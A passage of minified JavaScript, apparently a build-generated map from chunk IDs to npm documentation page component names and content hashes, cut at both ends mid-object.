th-content-packages-and-modules-contributing-packages-to-the-registry-about-package-readme-files-mdx",54444:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-org-mdx",54534:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-diff-mdx",54610:"component---src-head-js-content-file-path-content-cli-v-7-using-npm-developers-mdx",54625:"component---src-head-js-content-file-path-content-cli-v-7-commands-npx-mdx",54844:"component---src-head-js-content-file-path-content-policies-dmca-mdx",54927:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-restart-mdx",54959:"component---src-head-js-content-file-path-content-cli-v-9-using-npm-index-mdx",55388:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-diff-mdx",55389:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-unpublish-mdx",55432:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-owner-mdx",55686:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-sbom-mdx",55810:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-unstar-mdx",55969:"component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-install-mdx",56157:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-edit-mdx",56169:"component---src-head-js-content-file-path-content-organizations-paying-for-your-organization-viewing-downloading-and-emailing-receipts-for-your-organization-mdx",56300:"component---src-head-js-content-file-path-content-integrations-index-mdx",56369:"component---src-head-js-content-file-path-content-getting-started-index-mdx",56683:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-logout-mdx",56833:"component---src-head-js-content-file-path-content-cli-v-7-using-npm-scope-mdx",57033:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-set-script-mdx",57109:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-adduser-mdx",57493:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-restart-mdx",57521:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-test-mdx",57721:"component---src-head-js-content-file-path-content-getting-started-paying-for-your-npm-user-account-viewing-downloading-and-emailing-receipts-for-your-user-account-mdx",57757:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-star-mdx",57821:"component---src-head-js-content-file-path-content-cli-v-7-using-npm-removal-mdx",57841:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-cache-mdx",57955:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-install-test-mdx",58052:"component---src-head-js-content-file-path-content-policies-orgs-plan-mdx",58265:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-whoami-mdx",58400:"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-generating-provenance-statements-mdx",59179:"component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-index-mdx",59496:"component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-npm-shrinkwrap-json-mdx",59855:"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-creating-a-package-json-file-mdx",60194:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-ls-mdx",60351:"component---src-head-js-content-file-path-content-organizations-managing-teams-creating-teams-mdx",60425:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-install-test-mdx",60870:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-token-mdx",60946:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-dedupe-mdx",61282:"component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-deprecating-and-undeprecating-packages-or-package-versions-mdx",61545:"component---src-head-js-content-file-path-content-organizations-managing-organization-members-adding-members-to-your-organization-mdx",61580:"component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-install-mdx",62516:"component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-package-lock-json-mdx",62605:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-unstar-mdx",62891:"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-package-name-guidelines-mdx",62938:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-owner-mdx",62975:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-team-mdx",63249:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-root-mdx",63266:"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-using-deprecated-packages-mdx",63450:"component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-package-lock-json-mdx",63635:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-config-mdx",63918:"component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-npmrc-mdx",64138:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-prune-mdx",64191:"component---src-head-js-content-file-path-content-policies-security-mdx",64593:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-stop-mdx",64719:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-init-mdx",64735:"component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-index-mdx",64895:"component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-install-mdx",65092:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-unstar-mdx",65249:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-pack-mdx",65454:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-undeprecate-mdx",65850:"9ccbb048",66156:"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-searching-for-and-choosing-packages-to-download-mdx",66193:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-logout-mdx",66642:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-restart-mdx",66747:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-completion-mdx",66914:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-explain-mdx",66919:"component---src-head-js-content-file-path-content-cli-v-10-using-npm-changelog-mdx",67001:"component---src-head-js-content-file-path-content-cli-v-11-using-npm-developers-mdx",67051:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-unstar-mdx",67070:"component---src-head-js-content-file-path-content-cli-v-11-using-npm-workspaces-mdx",67244:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-run-script-mdx",67414:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-help-search-mdx",67438:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-whoami-mdx",67542:"component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-converting-your-user-account-to-an-organization-mdx",67600:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-bugs-mdx",67604:"component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-index-mdx",67895:"component---src-head-js-content-file-path-content-cli-v-10-using-npm-package-spec-mdx",67960:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-search-mdx",68064:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-stop-mdx",68300:"component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-about-scopes-mdx",68341:"component---src-head-js-content-file-path-content-getting-started-troubleshooting-common-errors-mdx",68501:"component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-install-mdx",68914:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-pack-mdx",68947:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-init-mdx",69060:"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-viewing-package-provenance-mdx",69369:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-outdated-mdx",69711:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-edit-mdx",69991:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-logout-mdx",69998:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-owner-mdx",70092:"component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-folders-mdx",71046:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-team-mdx",71427:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-pkg-mdx",71478:"component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-install-mdx",71545:"component---src-head-js-content-file-path-content-cli-v-7-using-npm-workspaces-mdx",71759:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-root-mdx",71804:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-rebuild-mdx",71982:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-find-dupes-mdx",71994:"component---src-head-js-content-file-path-content-cli-v-8-using-npm-scope-mdx",72262:"component---src-head-js-content-file-path-content-cli-v-10-using-npm-developers-mdx",72460:"component---src-head-js-content-file-path-content-cli-v-9-using-npm-registry-mdx",72509:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-pkg-mdx",72730:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-update-mdx",72992:"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-creating-a-new-npm-user-account-mdx",73157:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-help-search-mdx",73258:"component---src-head-js-content-file-path-content-cli-v-10-using-npm-registry-mdx",73614:"component---src-head-js-content-file-path-content-getting-started-managing-your-npm-user-account-requesting-your-data-mdx",73667:"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-creating-node-js-modules-mdx",73783:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-version-mdx",73912:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-help-mdx",73991:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-doctor-mdx",74203:"component---src-head-js-content-file-path-content-cli-v-9-using-npm-workspaces-mdx",74222:"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-about-registry-signatures-mdx",74298:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-completion-mdx",74519:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-shrinkwrap-mdx",74771:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-diff-mdx",74845:"component---src-head-js-content-file-path-content-cli-v-11-using-npm-registry-mdx",74939:"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-resolving-eacces-permissions-errors-when-installing-packages-globally-mdx",75232:"component---src-head-js-content-file-path-content-getting-started-managing-your-npm-user-account-deleting-your-npm-user-account-mdx",75239:"component---src-head-js-content-file-path-content-organizations-paying-for-your-organization-downgrading-to-a-free-organization-plan-mdx",75307:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-access-mdx",75501:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-cache-mdx",75935:"component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-npmrc-mdx",76132:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-install-mdx",76429:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-rebuild-mdx",76591:"da5259cc",76775:"component---src-head-js-content-file-path-content-cli-v-9-using-npm-scope-mdx",76901:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-help-mdx",77209:"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-auditing-package-dependencies-for-security-vulnerabilities-mdx",77242:"component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-transferring-a-package-from-a-user-account-to-another-user-account-mdx",77374:"component---src-head-js-content-file-path-content-cli-v-7-using-npm-orgs-mdx",78250:"832235fd",78260:"component---src-head-js-content-file-path-content-cli-v-11-using-npm-removal-mdx",78379:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-view-mdx",78434:"component---src-head-js-content-file-path-content-organizations-managing-teams-managing-team-access-to-organization-packages-mdx",78622:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-deprecate-mdx",78719:"component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-package-lock-json-mdx",78889:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-stars-mdx",78947:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-start-mdx",78978:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-explore-mdx",79127:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-adduser-mdx",79805:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-config-mdx",79893:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-ping-mdx",80138:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-shrinkwrap-mdx",80168:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-mdx",80309:"component---src-head-js-content-file-path-content-cli-v-10-using-npm-dependency-selectors-mdx",80655:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-org-mdx",81225:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-pkg-mdx",81351:"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-using-npm-packages-in-your-projects-mdx",81611:"component---src-head-js-content-file-path-content-cli-v-11-using-npm-logging-mdx",81655:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-link-mdx",82458:"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-creating-and-publishing-unscoped-public-packages-mdx",82512:"component---src-head-js-content-file-path-content-getting-started-troubleshooting-try-the-latest-stable-version-of-npm-mdx",82753:"component---src-head-js-content-file-path-content-cli-v-10-using-npm-scripts-mdx",82879:"component---src-head-js-content-file-path-content-cli-v-9-using-npm-scripts-mdx",82962:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-mdx",83543:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-prune-mdx",83664:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-install-test-mdx",83738:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-pkg-mdx",84019:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-rebuild-mdx",84223:"component---src-head-js-content-file-path-content-cli-v-7-commands-index-mdx",84336:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-explore-mdx",84375:"component---src-head-js-content-file-path-content-organizations-managing-organization-packages-about-organization-scopes-and-packages-mdx",84424:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-run-script-mdx",84448:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-help-search-mdx",84629:"component---src-head-js-content-file-path-content-organizations-managing-teams-adding-organization-members-to-teams-mdx",84905:"component---src-head-js-content-file-path-content-cli-v-10-using-npm-removal-mdx",85166:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-explain-mdx",85608:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-hook-mdx",85690:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-ci-mdx",85958:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-access-mdx",86118:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-config-mdx",86194:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-ping-mdx",86212:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-prune-mdx",86467:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-fund-mdx",86521:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-view-mdx",86538:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-deprecate-mdx",86582:"component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-index-mdx",86635:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-explore-mdx",86641:"component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-package-scope-access-level-and-visibility-mdx",86760:"component---src-head-js-content-file-path-content-organizations-managing-teams-about-developers-team-mdx",86866:"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-accessing-npm-using-2-fa-mdx",86927:"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-downloading-and-installing-packages-globally-mdx",87011:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-exec-mdx",87054:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-exec-mdx",87209:"component---src-head-js-content-file-path-content-cli-v-8-index-mdx",87219:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-hook-mdx",87291:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-deprecate-mdx",87762:"component---src-head-js-content-file-path-content-cli-v-10-using-npm-logging-mdx",87820:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-edit-mdx",88230:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-query-mdx",88462:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-outdated-mdx",88481:"component---src-head-js-content-file-path-content-cli-v-7-using-npm-config-mdx",88553:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-exec-mdx",88621:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-start-mdx",88710:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-explore-mdx",88818:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-init-mdx",89189:"component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-npm-shrinkwrap-json-mdx",89327:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-pack-mdx",89334:"component---src-head-js-content-file-path-content-cli-v-8-using-npm-package-spec-mdx",89685:"component---src-head-js-content-file-path-content-cli-v-11-using-npm-orgs-mdx",90134:"component---src-head-js-content-file-path-content-cli-v-10-index-mdx",90295:"component---src-head-js-content-file-path-content-cli-v-8-using-npm-registry-mdx",90411:"component---src-head-js-content-file-path-content-policies-conduct-mdx",90696:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-pkg-mdx",90703:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-uninstall-mdx",90911:"component---src-head-js-content-file-path-content-organizations-managing-organization-packages-creating-and-publishing-an-organization-scoped-package-mdx",90942:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-audit-mdx",91041:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-update-mdx",91074:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-stop-mdx",91126:"component---src-head-js-content-file-path-content-index-mdx",91244:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-logout-mdx",91555:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-dedupe-mdx",91814:"component---src-head-js-content-file-path-content-cli-v-11-commands-npx-mdx",91900:"component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-revoking-access-tokens-mdx",92039:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-outdated-mdx",92428:"component---src-head-js-content-file-path-content-organizations-managing-organization-members-removing-members-from-your-organization-mdx",92466:"component---src-head-js-content-file-path-content-getting-started-paying-for-your-npm-user-account-updating-user-account-billing-settings-mdx",92926:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-install-ci-test-mdx",92940:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-fund-mdx",93149:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-token-mdx",93500:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-query-mdx",93751:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-unpublish-mdx",94131:"component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-folders-mdx",94181:"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-creating-a-strong-password-mdx",94186:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-bugs-mdx",94192:"component---src-head-js-content-file-path-content-organizations-managing-organization-members-index-mdx",94228:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-adduser-mdx",94357:"component---src-head-js-content-file-path-content-cli-v-9-using-npm-package-spec-mdx",94553:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-init-mdx",94938:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-cache-mdx",95091:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-login-mdx",95305:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-shrinkwrap-mdx",95731:"component---src-head-js-content-file-path-content-policies-privacy-mdx",96010:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-whoami-mdx",96038:"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-about-semantic-versioning-mdx",96081:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-fund-mdx",96518:"component---src-head-js-content-file-path-content-getting-started-paying-for-your-npm-user-account-upgrading-to-a-paid-user-account-plan-mdx",96608:"component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-using-private-packages-in-a-ci-cd-workflow-mdx",96621:"component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-index-mdx",96630:"component---src-head-js-content-file-path-content-policies-crawlers-mdx",96663:"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-index-mdx",96874:"component---src-head-js-content-file-path-content-cli-v-8-commands-index-mdx",96921:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-search-mdx",97100:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-mdx",97340:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-ls-mdx",97628:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-version-mdx",97671:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-ls-mdx",98653:"component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-package-json-mdx",98697:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-help-search-mdx",98845:"ad2b049f",99597:"component---src-head-js-content-file-path-content-cli-v-10-using-npm-workspaces-mdx"}[n]||n)+"-"+{127:"1e441115f7b76afc828d",281:"e2282551dff66aed2ccf",490:"320039b1def96ddb7f00",556:"776a657a9c999e470a00",760:"26d6a1f3ff534d94e295",863:"d4f53909f975462d7e9e",926:"9f0d17cf3e0d24781305",1203:"274ae8c00b66c51ce213",1313:"24e9fcd765361abe482c",1566:"f6ee58127476b916865d",1662:"6f3befb92ba00fab03d7",1782:"1df6c6ae38988737b202",1808:"3483b6185f124dcac695",1845:"8c460890beea2e3fb1e7",1997:"297fc7c2f7ca99ea4be9",2028:"88949dfdec992ff23005",2137:"210eaff4dfcc48c29ce4",2224:"904c28111470840cecdb",2290:"7bfe0fb18c13f496b322",2448:"e3da62b9622d7d7af1d6",2510:"cde928b4ecd0400397ed",2796:"c7097208ace906e7e66b",2922:"80597a9398e34247f4bd",2934:"6fbcd6ae2591ab33cfd6",2953:"00e74e46079ec42f2b02",3056:"ff5c6d052a2cea5f95b6",3385:"8c85fc5c4f29f39dc51f",3584:"41c946c693c4f1c34fce",3587:"a4f1b01fdedbfe0f8ae1",3761:"6856d459fcc7c21ea81d",4085:"f6f26f9a2cceec1addfb",4278:"b078f9b1fad0cba394c2",4395:"62550e4e909f5a75b1e0",4514:"263b111ea606b6a20b6e",4799:"b8a3010a5c45aafa63e5",4944:"d4aaa00931d36d6433fa",5331:"3a0f0a4eefb08ed29ab2",5648:"8491e5e43d6af3d6a738",5689:"5498051a52ccba7889f9",5957:"328199869a1b5c50ef39",6462:"4af74bd86d5b4928a065",6744:"b85836f475880390ac7f",6786:"321b99e068a09b0b1730",6821:"1f2a2ab1fb94ed250356",6883:"3af8cea6bd587498b00c",7127:"0210e97cd873c0468d1b",7644:"93905fad30a47659988b",7700:"d29dc53019becdc4658e",7820:"e4b26f4efab4ccd632d7",7852:"8aac79d174e66d4f6bc7",8010:"60a694820f0f32d53c2c",8069:"64c542f9a87fef6b78e4",8124:"adb2425f5ac4f3ec55f8",8283:"b3718f55cc8aaf768497",8514:"1ca70249b05c2cd30be9",8981:"a45900f87be89f26b6ed",9070:"0a389ba191b19e0b8613",9104:"295317ad168712c64549",9181:"c318edbce27e16ef9c0a",9755:"b3096469804a19cc3f1d",9805:"fccdf3d208040e94a107",10804:"ade9bf0df56e1ac746d7",10910:"7d6df306ad2fd5d44574",11521:"f3a776bef3beb1dae895",11611:"09aa7afb17a72654d677",11781:"52e2e81740ccbf1d0465",12081:"234349e3175f5b844040",12090:"1bfcf0ff7d5982b1cf81",12177:"7f2a5480e7ded92d6f6b",12341:"2a561b5fd12df781e6b9",12526:"6f754b2a2340de5b2e31",12771:"2edef2313a13a23f4b74",12896:"fee70b760dd4e7814d2a",12943:"0a58a23486301272c2d1",12996:"efd45861a338b2bc391b",13030:"627126eac8af7cac6709",13125:"667a49fab52eb720ab83",13179:"949fd70626b834a71ab7",13317:"040296c28814a66c4f5a",13425:"b6821fda23d7028759b1",13500:"87759df5a7a8476665f2",13533:"f1d77cd3de3dd4237575",13604:"6e31da03cf463c8675d4",13712:"c7d520de180bf8b39529",13734:"f1d58a971e7eb8eea080",13863:"5e1e5d3e01d569cf778c",13989:"d4eb6e6adfe86858a971",14112:"2eff987bbecba33f59ad",14323:"7503ce19fa1b4b0c5932",14331:"41a89e829cd498dfb323",14360:"490b0686c33cdb6e42c0",14447:"bb2a25621fecae88386d",14449:"942e49b84578bc5143cd",14534:"5f5dc7b55fe49f08182e",14558:"fb7bab3112bd29f7b094",14771:"c69617cfaac646a06549",14815:"630fc4357c0851c8d37d",14882:"44c8b2011d5224da3d46",15034:"464da73b99e1657b5b97",15082:"2ad769fe1179a877a9a5",15151:"afd8fe6a80ce750e0fb1",15189:"ab784ddf5c77a7d87a80",15316:"f65734b9ed0d44b87b76",15554:"1a81dc947fd41ac810ed",16010:"bc55a2ef64a60ea45b30",16220:"3cbc628ce071ebf16da4",16291:"394b2438e17aab7a7623",16545:"ea79016096e413ec97ff",17470:"df4c68456e9fb125e3d6",17884:"ece3de8fe2df033de2e0",18083:"2c7abfaae1fcbf2bef72",18455:"18015f122139e11acc5e",18753:"a8d8d0cd1cfbf44d353a",18870:"252d08d6fd027509f526",19326:"f24d1b4c6fadf5a7f5e0",19611:"870ef62e0de28e7cafef",19628:"f8c19a1c1d557ab342ab",20049:"089ac77453fab24e41a8",20404:"5ac1b79856e0dc8da770",21350:"ae327bda261dabd3ba41",21382:"195a055ea08536e072b4",21422:"dc6eeafb05ea46ee8e98",21928:"83319362e3e44e4d8c52",22142:"fa94fd64ca4f9296ebe4",22152:"c7a860cf0834cbc3f721",22180:"7e6a652aa00e2bdce423",22189:"8a5ab70fbb473df33d79",22615:"8490d1843b9f711a4b8d",22899:"d9d82d3c99ba54110ec6",23103:"445695c0fb29d0c4bef4",23292:"d138967773c2ff2252b9",23448:"8a66d36c62996b1673a1",23513:"76c4ffd8fddb73598273",23557:"97d301beb7ca07fe0fc7",23703:"15bcb3eee5693c8b3b99",24106:"271fdcfe3dad015bb8c2",24339:"615ea5ef3ca202110ed3",24772:"6cfb411e4cf5a1bdccbb",24854:"567bd6b400a8abddc976",24970:"ad0dacc6c8ce76eb3537",24976:"55443510ea284180da25",25075:"243f919d346e6b73a29b",25184:"a1a76ecc126e9b632fc2",25546:"93429c65532064d10aae",25641:"fbb50ce5b24c91097b7d",25760:"816d7adf6e2c78bd3486",26154:"c8789ef7670f96d23fbb",26213:"b95732b90d038c3a3164",26358:"1e38359a55310ac9fbb3",26806:"85d1f396bee773313397",26916:"10d8770d8800d815d648",26922:"3a3a3a7d6c08d3e828d0",27335:"6a07ec6404aafd03afdd",27447:"2f6dca618b2789600316",27546:"24fd2380ff860e50e6b1",27590:"861655ce156a63764cbe",27730:"c2b90f640fdcf5f98cda",27944:"abd0318d66237aeab598",28252:"d88576208756a33d948f",28525:"445850fe041c414e1696",28652:"a101645ef24b42b84761",28821:"4e8dd97b444e3fd1ee83",28913:"ebd548c00bc26de60470",29031:"30de728bcffe544458a2",29105:"f7921866e664880117d8",29156:"18e10e6d73f8b9498c31",29199:"46ef3cab950ca2e83c17",29231:"6118492013b810703697",29360:"994d6e90832b144ca21c",29524:"8ee2f7a557c845bb52f7",30189:"16aeb0c6b2586d2495dd",30278:"844b84a015c6d8670662",30321:"a78841451e127ba55c3e",31024:"b3500a5ab52d35168823",31339:"20f2368720a4e38383ef",31492:"d3a6206b691277fae5c3",31538:"061bf8d4eadce2d0f0b5",31582:"b91b3a2157454846b078",31583:"b51691265e2f97b503e7",31610:"d28d156d845fd7b87b46",31853:"4a406d841d7c97e63f76",31866:"299697ab1ec200e3c56b",32052:"9af31e2836dfc6403c8e",32085:"77942d882ab45306c848",32213:"78d2752ad9413e1049b1",32233:"8d4bb4e3f35017c74f5b",32880:"004533a5478ee7a29a4b",32882:"209bdae2ac60ecf653ca",33030:"c242a067a55bdcf4ac3f",33092:"61d3066cc016c8b86c25",33419:"ea873303cd02ab6caac2",33429:"1c516866b172ffdae09f",33563:"25cf20a0d842a14277e2",33602:"0119b8f33ad0e7431e7e",33701:"70357355839b33b6f762",33867:"c59d3696800fcfe2eea1",33935:"70d99d8ec4525e7dc3b4",33962:"7e0627edf4ad0ee74958",34160:"ea0bf87dae0a767f72b8",34506:"d02075c8d8554c062ce1",34608:"51f90bf88d6f4d6b073e",34730:"b611e762e9c30204fffc",34766:"1b72f663e95a73f8a727",34824:"211656f5cc885b03c256",34959:"2743ff234e6160dc3daa",35015:"25d303b1f5173da33d48",35170:"01b098bb82e5500fe0c5",35188:"f12009bf015789080bc6",35651:"f3d3424708d53d43c60f",35700:"d1c1daf1765ad5681d69",35928:"5681510a18d27b294687",36112:"c333f8e0b28c039712da",36278:"957375c56c98454384ca",36967:"cecd4b7b31a484f4fb8c",37138:"287a0fea385cd684d56c",37392:"8e8951deb58d2d02dfab",37424:"814e8a9e7af5aa90b34f",37437:"8376a5fb0d7261a2cf9e",37541:"647f90840cbb07c0f1d9",37554:"7d43e00e8662db6b1732",37694:"ddf9f225037b3d453950",38195:"5770916bc04e831a7126",38284:"94d2bdfbcef7bd01ef49",38469:"8c40b77c31b79294bb7e",38605:"c040c11747d91ab0b79e",38908:"760356422bad0f9b17a6",38951:"97727296791af58c8809",39031:"646acd899a9908008c15",39176:"e7f8d8203308e7010421",39214:"55568c51a9a519b58276",39437:"dc851218ca4f82050515",39651:"d626130b488fd277b56c",39686:"db96f6bf5a1d2cfa5b2c",39742:"0290a261636d23345500",39762:"fe6e8d96d5a36ad91b4f",39780:"6dbc168c70f709fe5b7a",39847:"452bd41dc098df8fb58b",39869:"00dfa2df9738ac307bf5",40190:"702f4ff02310cef7b704",40211:"59cd6c9d1c6a3b0c5745",40218:"b